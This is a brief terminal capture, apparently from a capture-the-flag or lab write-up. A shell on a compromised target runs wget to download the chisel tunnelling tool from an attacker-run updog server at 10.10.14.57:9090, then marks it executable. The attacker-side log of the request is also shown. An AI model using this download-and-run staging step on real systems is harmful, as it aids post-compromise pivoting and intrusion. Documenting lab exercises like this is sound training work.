 bash-4.4$ wget http://10.10.14.57:9090/chisel && chmod +x chisel
wget http://10.10.14.57:9090/chisel && chmod +x chisel
--2021-09-28 17:42:40--  http://10.10.14.57:9090/chisel
Connecting to 10.10.14.57:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8339456 (8.0M) [text/plain]
Saving to: ‘chisel’
chisel 0%[ ] 0 --.-KB/s
chisel 1%[ ] 87.65K 339KB/s
chisel 8%[> ] 653.76K 1.39MB/s
chisel 26%[====> ] 2.07M 3.14MB/s
chisel 30%[=====> ] 2.42M 2.78MB/s
chisel 57%[==========> ] 4.55M 3.90MB/s
chisel 83%[===============> ] 6.64M 4.84MB/s
chisel 100%[===================>] 7.95M 5.13MB/s in 1.
6s
2021-09-28 17:42:42 (5.13 MB/s) - ‘chisel’ saved [8339456/8339456]
→ Executed_binaries updog
[+] Serving /opt/Executed_binaries...
* Running on http://0.0.0.0:9090/ (Press CTRL+C to quit)
10.10.11.105 - - [28/Sep/2021 13:42:40] "GET /chisel HTTP/1.1" 200 -